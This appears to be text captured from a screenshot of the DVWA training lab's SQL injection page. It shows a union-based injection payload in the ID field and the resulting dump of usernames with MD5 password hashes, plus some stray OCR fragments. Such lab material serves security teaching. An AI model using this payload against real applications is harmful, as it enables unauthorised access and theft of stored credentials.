 DVWA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select user,password from users --
First name: admin
Surname: admin
ID: 1' union select user,password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
n
ID: 1' union select user,password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
A
ID: 1' union select user,password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
nd)
ID: 1' union select user,password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99